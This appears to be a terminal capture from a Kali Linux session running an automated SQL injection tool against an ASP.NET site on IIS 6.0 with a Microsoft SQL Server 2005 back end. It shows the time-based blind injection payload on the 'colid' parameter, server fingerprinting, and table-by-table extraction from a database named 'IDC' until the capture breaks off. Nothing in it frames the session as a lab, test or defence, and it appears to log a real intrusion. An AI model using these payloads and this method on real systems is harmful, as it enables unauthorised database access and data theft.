 root@kali: ~ 141x27
Payload: colid=10 WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[09:49:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:49:00] [INFO] fetching tables for database: IDC
[09:49:00] [INFO] fetching number of tables for database 'IDC'
[09:49:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:49:00] [INFO] retrieved:
[09:49:02] [WARNING] reflective value(s) found and filtering out
75
[09:49:25] [DEBUG] performed 11 queries in 24.73 seconds
[09:49:25] [INFO] retrieved: dbo.cmd
[09:51:21] [DEBUG] performed 56 queries in 116.11 seconds
[09:51:21] [INFO] retrieved: dbo.D99_CMD
[09:53:39] [DEBUG] performed 61 queries in 138.02 seconds
[09:53:39] [INFO] retrieved: dbo.D99_REG
[09:55:14] [DEBUG] performed 37 queries in 95.47 seconds
[09:55:14] [INFO] retrieved: dbo.D99_Tmp
[09:57:42] [DEBUG] performed 37 queries in 147.35 seconds
[09:57:42] [INFO] retrieved: dbo.ICP_Company
[10:01:21] [DEBUG] performed 89 queries in 219.62 seconds
[10:01:21] [INFO] retrieved: dbo.ICP_Unregister
[10:04:20] [DEBUG] performed 86 queries in 178.82 seconds
[10:04:20] [INFO] retrieved: dbo.ICP_
KALI LINUX